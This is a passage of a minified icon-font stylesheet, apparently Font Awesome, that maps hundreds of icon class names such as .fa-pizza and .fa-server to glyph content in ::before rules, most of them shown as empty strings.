a-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{conte